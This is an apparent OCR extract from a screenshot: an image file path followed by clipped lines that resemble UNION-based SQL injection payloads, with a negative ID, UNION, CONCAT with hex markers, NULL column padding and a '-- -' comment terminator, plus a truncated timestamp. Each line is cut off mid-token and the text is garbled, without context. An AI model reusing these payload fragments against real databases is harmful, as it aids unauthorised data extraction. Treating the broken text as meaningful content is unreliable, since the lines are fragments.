
1
-9159080 UN
CONCAT(0x7e
(1),0x776f6
-- -
2026-07-28 16:1
1
-9159080 UN
NULL,NULL,C